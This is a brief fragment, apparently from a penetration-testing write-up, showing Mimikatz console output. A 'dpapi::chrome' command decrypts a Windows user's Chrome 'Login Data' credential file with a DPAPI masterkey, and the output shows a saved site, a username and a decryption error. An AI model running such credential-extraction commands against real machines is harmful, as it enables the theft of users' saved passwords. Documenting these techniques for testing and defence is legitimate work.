 mimikatz(commandline) # dpapi::chrome /in:"C:\Users\fengjie\AppData\Local\Google\Chrome\User Data\Default\Login Data" /masterkey:1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
URL     : https://www.baidu.com/ ( https://www.baidu.com/ )
Username: admin
 * masterkey     : 1b81b1c9cb66a3f93b58f85948e8ce53779c6e5d
ERROR kull_m_dpapi_unprotect_blob ; kull_m_crypto_hkey_session (0x00000005)
mimikatz(commandline) # exit
Bye!